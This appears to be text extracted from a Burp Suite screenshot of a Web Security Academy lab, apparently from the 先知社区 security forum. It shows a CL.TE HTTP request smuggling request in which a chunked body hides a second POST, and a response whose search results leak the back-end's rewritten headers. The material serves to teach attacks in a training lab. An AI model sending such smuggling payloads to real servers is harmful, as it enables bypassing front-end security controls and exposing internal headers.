 Send Cancel < > Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 124 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 200 \r \n
12 Connection: close \r \n
13 \r \n
14 search=test \r \n
15
Response
Pretty Raw Hex Render \n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'testPOST / HTTP/1.1
55 X-GoOvNz-Ip:
56 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
57 Content-Type: application/x-www-form-urlencoded
58 Content-Length: 124
59 Transfer-E'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=POST>
64 <input type=text placeholder='Search the blog...' name=search>
65 <button type=submit class=button>
Search
</button>
66 </form>
67 </section>
68 <section class="blog-list no-results">
69 <div class=is-linkback>
70 <a href="/">
Back to Blog
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区